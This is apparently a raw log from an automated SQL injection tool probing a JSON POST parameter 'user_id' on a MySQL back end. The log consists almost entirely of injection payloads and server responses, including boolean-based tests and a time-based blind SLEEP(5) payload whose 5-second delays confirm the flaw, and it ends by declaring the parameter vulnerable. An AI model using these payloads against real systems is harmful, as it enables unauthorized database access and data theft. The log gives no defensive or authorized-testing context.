 [16:08:32] [INFO] Response: [CL] 0 [SC] 500 [W] 0 [L] 1 [TTFB] 0.0009
[16:08:32] [INFO] Payload: 1 AND (SELECT QUARTER(NULL XOR NULL)) IS NULL
[16:08:32] [INFO] Response: [CL] 101 [SC] 200 [W] 17 [L] 1 [TTFB] 0.0016
[16:08:32] [INFO] Payload: 1 AND (SELECT 0x6d734962)="NsYI"
[16:08:32] [INFO] Response: [CL] 58 [SC] 200 [W] 10 [L] 1 [TTFB] 0.0017
[16:08:32] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[16:08:37] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:08:37] [INFO] Payload: 1 AND (SELECT 8288 FROM (SELECT(SLEEP(5)))zfhO)
[16:08:37] [INFO] Response: [CL] 101 [SC] 200 [W] 17 [L] 1 [TTFB] 0.002
. (done)
[16:08:42] [INFO] Response: [CL] 101 [SC] 200 [W] 17 [L] 1 [TTFB] 5.0023
[16:08:42] [INFO] Payload: 1 AND (SELECT 8288 FROM (SELECT(SLEEP(0)))zfhO)
[16:08:42] [INFO] Response: [CL] 101 [SC] 200 [W] 17 [L] 1 [TTFB] 0.0018
[16:08:42] [INFO] Payload: 1 AND (SELECT 8288 FROM (SELECT(SLEEP(5)))zfhO)
[16:08:47] [INFO] Response: [CL] 101 [SC] 200 [W] 17 [L] 1 [TTFB] 5.0024
[16:08:47] [INFO] (custom) POST parameter 'JSON user_id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' in
[16:08:47] [INFO] checking if the injection point on (custom) POST parameter 'JSON user_id' is a false positive
[16:08:47] [INFO] Payload: 1 AND 20=20
[16:08:47] [INFO] Response: [CL] 101 [SC] 200 [W] 17 [L] 1 [TTFB] 0.0018
[16:08:47] [INFO] Payload: 1 AND 20=100
[16:08:47] [INFO] Response: [CL] 58 [SC] 200 [W] 10 [L] 1 [TTFB] 0.0016
[16:08:47] [INFO] Payload: 1 AND 100=79
[16:08:47] [INFO] Response: [CL] 58 [SC] 200 [W] 10 [L] 1 [TTFB] 0.0016
[16:08:47] [INFO] Payload: 1 AND 79=79
[16:08:47] [INFO] Response: [CL] 101 [SC] 200 [W] 17 [L] 1 [TTFB] 0.0016
[16:08:47] [INFO] Payload: 1 AND 100 79
[16:08:47] [INFO] Response: [CL] 0 [SC] 500 [W] 0 [L] 1 [TTFB] 0.0009
[16:08:47] [INFO] Payload: 1 AND 9903>9902
[16:08:47] [INFO] Response: [CL] 101 [SC] 200 [W] 17 [L] 1 [TTFB] 0.0015
(custom) POST parameter 'JSON user_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]